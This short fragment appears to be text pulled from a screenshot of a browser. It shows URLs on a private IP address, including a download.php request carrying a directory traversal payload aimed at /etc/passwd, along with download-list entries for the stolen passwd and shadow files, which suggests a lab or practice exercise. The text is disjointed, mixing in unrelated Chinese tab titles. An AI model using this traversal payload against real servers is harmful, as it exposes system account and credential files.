 192.168.190.194/viewing.php?file
192.168.190.194/download.php?f
192.168.190.194/download.php?file_name=../../../../../../etc/passwd
京东商城
(110条消息) 写给新手...
_.._.._.._.._.._etc_passwd
已完成 — 1.6 KB
_.._.._.._.._.._etc_shadow
文件已被移动或移除